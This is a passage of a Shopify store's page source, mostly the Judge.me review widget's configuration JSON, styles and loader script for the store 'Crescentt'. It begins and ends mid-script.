      (function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).push(arguments)};f=d.createElement(b);g=d.getElementsByTagName(b)[0];f.async=1;f.src=a;g.parentNode.insertBefore(f,g);})(`${uttUrl}`,'script','ire',document,window); ire('identify');
    });
  })();
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":" 4.9 average rating","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"CUSTOMER REVIEWS","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"Real and Verified Reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":7,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":230,"featured_carousel_width":80,"featured_carousel_image_size":40,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#d6dbf2","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":true,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"Hi, can you please put the reviews at the very bottom of the page? Would like to add details to the decription and have reviews below. Thank you","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":true,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":true,"review_widget_qna_enabled":false,"review_widget_header_theme":"standard","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/crescentt","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Crescentt","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Crescentt"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Crescentt'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be6a6-320f-7c73-92c7-4f8bef39e89f/judgeme-extensions-312/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
